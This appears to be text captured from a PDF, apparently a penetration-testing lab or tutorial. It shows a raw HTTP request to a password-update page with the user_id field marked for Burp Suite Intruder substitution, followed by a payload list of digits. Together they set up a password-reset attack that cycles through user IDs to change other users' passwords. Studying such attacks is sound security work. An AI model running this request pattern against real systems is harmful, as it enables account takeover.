 POST /updatepassword.php HTTP/1.1
Host: 192.168.1.10
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.10/customers/index.php
Cookie: PHPSESSID=;
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1093747976183517657690198697​7
Content-Length: 665
-----------------------------10937479761835176576901986977
Content-Disposition: form-data; name="user_password"
pass
-----------------------------10937479761835176576901986977
Content-Disposition: form-data; name="new_password"
password
-----------------------------10937479761835176576901986977
Content-Disposition: form-data; name="confirm_password"
password
-----------------------------10937479761835176576901986977
Content-Disposition: form-data; name="user_id"
§ §
-----------------------------10937479761835176576901986977
Content-Disposition: form-data; name="user_save"
-----------------------------10937479761835176576901986977--
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack ty
Payload set: 1 Payload count: 11
Payload type: Simple list Request count: 11
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
1
2
3
4
5
6
7
8
9
0
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule